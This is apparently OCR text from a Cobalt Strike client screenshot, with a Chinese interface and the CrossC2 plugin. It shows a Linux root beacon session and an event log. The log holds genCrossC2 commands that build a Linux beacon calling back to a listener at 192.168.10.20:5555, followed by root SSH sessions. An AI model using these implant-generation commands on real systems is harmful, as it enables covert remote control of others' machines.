 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools CrossC2
external internal listener user computer note process pid arch last
192.168.10.30 192.168.122.1 Linux root * localhost.localdomain(2325) x64 372ms
脚本管理器 X 监听器 X 事件日志 X
06/12 13:26:51 *** text has joined.
06/12 13:29:52 *** text has left.
06/12 13:30:01 *** text has joined.
06/12 13:30:50 ***
06/12 13:30:50 *** /xxx/xx/xx/genCrossC2.MacOS 192.168.10.20 5555 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
06/12 13:33:54 ***
06/12 13:33:54 *** /xxx/xx/xx/genCrossC2.MacOS 192.168.10.20 5555 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
06/12 13:33:56 *** text has left.
06/12 13:34:17 *** text has joined.
06/12 13:34:38 ***
06/12 13:34:38 *** /root/cs_start/genCrossC2.Linux 192.168.10.20 5555 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
06/12 13:36:04 *** new ssh session root *@192.168.122.1 (localhost.localdomain(2325))
06/12 13:37:41 *** text has left.
06/12 13:37:41 *** new ssh session root *@192.168.122.1 (localhost.localdomain(2325))
06/12 13:39:52 *** text has joined.
06/12 13:39:59 *** new ssh session root *@192.168.122.1 (localhost.localdomain(2325))
[06/12 14:00] text [lag: 00]
event>